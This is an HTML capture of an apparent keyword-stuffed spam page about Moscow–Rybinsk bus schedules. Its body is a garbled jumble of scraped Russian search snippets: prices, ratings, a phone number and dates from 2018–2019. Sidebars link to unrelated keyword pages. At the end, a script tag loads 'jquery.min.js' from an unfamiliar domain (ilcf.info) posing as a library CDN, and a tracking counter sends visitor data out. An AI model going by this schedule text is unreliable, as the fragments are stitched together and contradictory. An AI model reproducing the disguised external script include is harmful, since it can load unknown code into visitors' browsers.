

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eitaediih.gpuopenanalytics.com/l38xt-avtobus-moskva-rybinsk-raspisanie-yaroslavskiy-vokzal.html
body_size: 3282
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобус москва рыбинск расписание ярославский вокзал - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобус москва рыбинск расписание ярославский вокзал</h2>
                            </header>
                            <p>Starting from RUB 800,00Расписание автобусов Москва — Рыбинск, цена билетов, купить билет онлайн. График движения автобусов  Расписание автобусов и билеты на автобус из Москвы в Рыбинск. от 800 Р  Автостанция "ВДНХ" · Автовокзал. Rating: 8,1/10 - 14 votesРасписание автобусов Москва → Рыбинск. У нас собраны все автобусные рейсы из Москвы в Рыбинск на любую дату. . Рыбинск, Автовокзал. Трансфер Рыбинск - Москва маршрутками (микроавтобусы и автобусы): расписание, стоимость. 
Расписание автобусов и маршруток Москва - Рыбинск с автостанцийМосква, Ярославский вокзал,м. Ботанический сад,Москва, автостанция "ВДНХ":. Рыбинск, ж/д вокзал  города Москва, «Ярославский  Рыбинск - Москва автобус. Rating: 4,3 - 13 votes - Starting from RUB 800,00Продажа билетов на автобусы из Москвы в Рыбинск. ✓ Цены на билеты от 800 руб.  представлено актуальное расписание автобусов из Москвы в Рыбинск в 2019  Автовокзал  Москва — Ярославль, Ярославль — Рыбинск. Расписание движения поездов по маршруту Москва Ярославская – Рыбинск. Время отправления. 22 июн 2018  Расписание движения поездов по маршруту Москва – Рыбинск. Время отправления и прибытия,  19:05 из Москвы Ярославский вокзал. Результаты поиска расписаний автобусов Москва Рыбинск с указанием времени прибытия/отправления в течение дня. Подробнее. 
Расписание. Автобусы;  Москва (Ярославский вокзал),  Рыбинск - Москва. 7 рейсов Москва-Рыбинск от 816 рублей, расписание автобусов из Москва в Рыбинск, график движения, список остановок, автовокзалы  Ярославль → Рыбинск 272,25 руб; Вологда → Рыбинск 648,00 руб; Кострома  заказать билет в нужном направлении, не посещая шумный автовокзал и автокассу. «Рыбинск, ж/д вокзал» города Рыбинск,  Расписание автобусов  Рыбинск автобус : Москва. Rating: 4,1 - 4 reviews - RUB 890,00 to RUB 1.112,00Актуальное расписание автобусов Москва — Рыбинск с указанием автовокзалов, маршрутов, времени в пути и  Рыбинск, автовокзал Рыбинск. Rating: 4,1 - 9 reviews - RUB 890,00 to RUB 1.112,00Актуальное расписание автобусов Москва (Автостанция ВДНХ)  Автобусы Москва - Рыбинск с Автостанции ВДНХ  Рыбинск, автовокзал Рыбинск. такси Ярославский вокзал  москва, расписание,  в Рыбинск автобусом ВВМЛ. Расписание движения автобусов компании  Москва-Рыбинск  (Савеловский вокзал) - Москва. Линии. Трансфер Рыбинск - Москва: расписание, стоимость, бронирование - 8 910 969 99 00. Каждые 2 часа через Углич до Ярославского вокзала. 
С ветерком из Рыбинска до Москвы, из Москвы в Рыбинск получится прокатиться разве что. Расписание пригородных и междугородных маршрутов автовокзала Рыбинска, актуальное Пункт назначения Место отправления из Москвы Время отправления из Москвы Время в пути. Автобус 16э. Ждал нового расписания и не дождался. Я рассчитывал, что вы его откорректируете. Добавьте, пожалуйста, расписание и тех трамваев, которые идут вечером с конечной в парк. Пути и пассажирские платформы. Белорусский вокзал имеет 6 пассажирских платформ и 11 путей. Необходимо для All-transport (расписаний нет): - пристань Константиновский (Тутаевский район). Ры́бинск — второй по величине город в Ярославской области России, расположенный </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-amatori-kniga-mertvyh-slushat.html">Аматори книга мертвых слушать</a></li>
                                <li><a href="l38xt-prezentaciya-v-powerpoint-animaciya.html">Презентация в powerpoint анимация</a></li>
                                <li><a href="l38xt-shema-vyshivki-krestom-orhideya-riolis.html">Схема вышивки крестом орхидея риолис</a></li>
                                <li><a href="l38xt-skachat-muzyku-bring.html">Скачать музыку бринг</a></li>
                                <li><a href="l38xt-total-commander-kak-zapustit.html">Total commander как запустить</a></li>
                                <li><a href="l38xt-tehnologiya-massazha-golovy-prezentaciya.html">Технология массажа головы презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Трансфер и маршрутки Москва-Рыбинск: расписание, сайты.</li>
<li>Автовокзал Рыбинск: расписание автобусов 2018, осень Рыбинск.</li>
<li>Расписание отправления автобусов из Москвы в Дмитров.</li>
<li>Расписание общественного транспорта г.Рыбинск.</li>
<li>Ярославский транспорт Расписание общественного.</li>
<li>Белорусский вокзал — Википедия.</li>
<li>Ярославская область.</li>
<li>Рыбинск — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-besplatno-gruppu-dzhoy.html">Скачать бесплатно группу джой</a></li>
                                            <li><a href="l38xt-shema-televizora-vityaz-37-ctv-720-7.html">Схема телевизора витязь 37 ctv 720 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-tekst-pesni-zaz-zhe-ve.html">Текст песни заз же ве</a></li>
                                            <li><a href="l38xt-vozvraschenie-kvantovogo-kota.html">Возвращение квантового кота</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-raspisanie-avtobusov-461-odincovo-yugo-zapadnaya.html">Расписание автобусов 461 одинцово юго западная</a></li>
                                            <li><a href="l38xt-chto-znachit-kastomnaya-proshivka-android.html">Что значит кастомная прошивка андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-raspisanie-seansov-v-kinoteatre-imperiya-grez-sormovskiy.html">Расписание сеансов в кинотеатре империя грез сормовский</a></li>
                                            <li><a href="l38xt-igry-govoryaschie-boty-igrat.html">Игры говорящие боты играть</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
